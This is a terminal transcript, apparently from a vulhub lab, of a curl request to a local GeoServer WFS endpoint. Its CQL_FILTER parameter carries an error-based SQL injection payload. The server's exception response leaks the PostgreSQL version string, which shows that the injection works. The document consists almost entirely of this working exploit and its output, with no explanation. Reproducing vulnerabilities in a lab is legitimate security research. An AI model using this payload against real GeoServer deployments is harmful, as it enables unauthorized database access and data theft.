 [alexalex@Alexs-MacBook-Pro] - [~] - [4470]
[$] curl -G 'http://localhost:8080/geoserver/ows' \ [23:05:34]
--data-urlencode 'service=WFS' \
--data-urlencode 'version=1.0.0' \
--data-urlencode 'request=GetFeature' \
--data-urlencode 'typeName=vulhub:example' \
--data-urlencode "CQL_FILTER=strStartsWith(name,'x'') = true and 1=(SELECT CAST ((SELECT version()) AS integer)) -- ') = true"
<?xml version="1.0" ?>
<ServiceExceptionReport
version="1.2.0"
xmlns="http://www.opengis.net/ogc"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.opengis.net/ogc http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
<ServiceException>
java.lang.RuntimeException: java.io.IOException
java.io.IOExceptionERROR: invalid input syntax for type integer: &quot;PostgreSQL 14.9 on x86_64-pc-linux-musl, compiled by gcc (Alpine 12.2.1_git202
20924-r10) 12.2.1 20220924, 64-bit&quot;
</ServiceException></ServiceExceptionReport>%